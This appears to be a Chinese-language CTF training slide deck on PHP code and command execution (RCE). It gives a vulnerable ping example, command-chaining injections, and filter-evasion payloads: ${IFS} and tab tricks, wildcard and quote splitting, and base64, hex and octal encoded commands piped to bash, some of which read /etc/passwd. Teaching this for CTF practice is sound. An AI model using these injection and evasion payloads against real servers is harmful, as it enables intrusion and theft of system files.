Slide 1
代码/命令执行
(RCE)
Notes:
补充：
无

Slide 2


代码执行 vs 命令执行
代码执行
命令执行
→
代码执行漏洞是由于服务器对危险函数过滤不严导致用户输入的一些字符串可以被转换成代码的函数(如PHP中的eval )来执行,从而造成代码执行漏洞。
命令执行漏洞是Web应用的脚本代码在执行命令的时候过滤不严。从而注入一段攻击者能够控制的代码,在服务器上以Web服务的后台权限远程执行恶意指令，这里的命令是系统命令(Linux Bash、Windows CMD)，如ls，whoami......
echo system() 和 eval system()

Slide 3


代码执行与命令执行的关系
在 CTF 比赛中，这两者往往是紧密相连的，代码执行通常可以转化为命令执行：
如果你拥有了代码执行权限，最常规的操作就是利用语言自身的系统调用函数来执行系统命令。
· 例如：存在 eval($_POST['cmd']); 漏洞，你传入 cmd=system('cat /flag');，这就是通过代码执行打通了命令执行。可简单理解为代码执行里面嵌套了一个命令执行。
system是系统调用函数，而eval不是，eval() 函数的本质是解析并执行 “编程语言表达式”，而非 “操作系统命令”。
以 Python 为例，eval(字符串) 会把字符串当作 Python 表达式来执行，比如eval("1+2*3")

Slide 4




常用命令执行函数
system
exec
该函数会把执行结果输出 并把输出结果的最后一行作为字符串返回 如果执行失败则返回false 这个也最为常用
不输出结果,返回执行结果的最后一行 可以使用output进行输出

Slide 5




常用命令执行函数
passthru
shell_exec
此函数只调用命令 并把运行结果原样地直接输出 没有返回值。
不输出结果，返回执行结果 使用反引号(``)时调用的就是此函数

Slide 6
命令连接符
Windows和Linux都支持的命令连接符：
· cmd1 | cmd2 cmd1的输出作为cmd2的输入，最后只显示cmd2的结果
· cmd1 || cmd2 只有当cmd1执行失败后，cmd2才被执行
· cmd1 & cmd2 Windows：先执行 cmd1，不管是否成功，都会执行 cmd2（顺序执行）
Linux：在后台执行 cmd1，同时执行 cmd2（并行执行）。
· cmd1 && cmd2 先执行cmd1，cmd1执行成功后才执行cmd2，否则不执行cmd2
· cmd1 ; cmd2 按顺序依次执行，先执行cmd1再执行cmd2

Slide 7


命令连接符
（ip=127.0.0.1）
<?php
$ip = $_POST['ip'];
system("ping -c 3 " . $ip);
?>
(127.0.0.1|ls /)
以此类推，拼接cat /flag

Slide 8




常用代码执行函数
${}执行代码
eval
中间的php代码将会被解析
将字符串当做函数进行执行 需要传入一个完整的语句 必须以分号 ; 结尾 最常用的函数

Slide 9

过滤绕过
空格过滤绕过
2.其他URL 编码的空白字符
对于下面的PHP代码，会将空格替换为空
%09 → 制表符（Tab键）
%0b → 垂直制表符
%0c → 换页符
%20 → 空格（有些过滤只过滤真正的空格字符）
例如：cat%09flag.php
3. 用重定向符 <
1. 用 ${IFS} 代替空格
因为 < 不需要空格：
cat<flag.php
shell 解析后仍然会输出文件内容。
IFS 是 shell 的Internal Field Separator，默认包含空格、tab、换行。
cat${IFS}flag.php
如果 {} 被过滤，可以写：
cat$IFSflag.php
或者：
cat${IFS}$9flag.php
4. 用 {} 组合
shell 会把 {} 展开：{cat,flag.php}
等价执行：cat flag.php

Slide 10
过滤绕过
文件名过滤绕过(如flag)
1、??，*，[]绕过
cat /fl??
cat /fl*
cat /f[a-z]{3}
cat /fla[a-g]
以上指令等效于cat /flag
2、单引号(')双引号("")反引号(``)绕过正则
cat /fl""ag
c""at /e't'c/pas``s``wd
3、反斜杠\绕过
\特殊字符去掉功能性，单纯表示为字符串，而linux看到反斜线\会自动帮你去掉,正常执行命令
cat fl\ag.p\hp
4、内联执行绕过
a=c;b=a;c=t;$a$b$c /1.txt
a=f;c=a;d=g;b=l;cat $a$b$c$d.php（abcd拼接出来flag）

Slide 11
过滤绕过
读取命令绕过(如cat)
cat flag.php 是用于在终端上显示当前目录下名为 flag.php 的文件的内容。
cat /flag 是用于在终端上显示根目录下名为 flag 的文件的内容。
cat flag 是用于在终端上显示当前目录下名为 flag 的文件的内容。
6、xxd：读取二进制文件
xxd /flag
9、grep：在文本中查找指定字符串
passthru("grep fla /fla*");
10、file -f:报错出具体内容
passthru("file -f /flag");
1、tac:反向显示，从最后一行开始往前显示
tac /flag
2、more:一页一页显示档案内容
more flag.php
3、less：与more类似
4、tail：查看末尾几行
5、nl：显示的时候，顺便输出行号
nl /flag
file -f 要求后面跟的是 “文件列表文件”（里面存的是路径）。假设 /flag 文件的内容是 flag{test123}，执行 file -f /flag 时：
file 命令会尝试读取 /flag 的内容（flag{test123}），把它当作 “要检测的文件路径”；系统中不存在名为 flag{test123} 的文件，因此会报错：
flag{test123}: cannot open `flag{test123}' (No such file or directory)

Slide 12
过滤绕过
常见文件读取命令绕过(base,hex)：
hex编码（需要装xxd命令）
· -r 解码
· -p 省略0x
· echo "abcd" | xxd（命令行进行hex编码）
· echo "616263640a" | xxd -r -p（命令行进行hex解码）
· echo "ls" | xxd
· echo "6c730a" xxd -r -p | bash（执行ls命令）
· echo "6c730a" xxd -r -p | sh（执行ls命令）
base64编码
原理
· echo "abcd" | base64（命令行进行base64加密）
· echo "YWJjzAo=" | base64 -d（命令行对base64解密）
实现输入的命令中没有ls但执行ls的功能
· echo "ls" | base64
· echo "bHMK" | base64 -d | bash
· echo "bHMK" | base64 -d | sh（将命令经过base64解码后的命令ls进行执行）
实现输入的命令中没有cat但执行cat的功能（上面的ls要换成cat）
cat [file]|base64还可以用base64 [file]，结果会以base64编码形式输出
八进制（Octal）编码
示例:
$(printf "\143\141\164\040\057\145\164\143\057\160\141\163\163\167\144") # cat /etc/passwd

Slide 13

拓展：无回显rce
在ctf中，有时会遇到无回显rce，就是说虽然可以进行命令执行，但却看不到命令执行的结果，也不知道命令是否被执行。
tee命令
ls | tee a #将ls的结果输入文件a中
ip?a=ls | tee 1.txt
访问ip/1.txt
cp和mv和重定向
cp flag.php 1.txt
mv flag.php 1.txt
cat flag.php > 1.txt
cat flag.php >> 1.txt
首先可以通过延时来判断是否进行了命令执行。推荐sleep命令。在Linux中sleep命令是用于指定操作系统休眠的命令，例如sleep 3的话就是让操作系统休眠3s。
反弹shell与dnslog外带的方法感兴趣的同学可自行了解

Slide 14

工具
burpsuite
HackBar
下载链接和使用说明：
https://m5e1ff9fy3.feishu.cn/wiki/FCzcwm5OziTCgYk81WOcwJXinNf
可以在浏览器的扩展里搜索下载，使用说明：https://blog.csdn.net/2302_82189125/article/details/137762983

Slide 15
练习
访问https://www.qsnctf.com/#/main/driving-range?page=1&category=&difficulty=&keyword=RCE-labs&user_answer=&user_favorite=&tag_ids=
自行练习【RCE-labs】Level 1,3,4,5,7,8,9

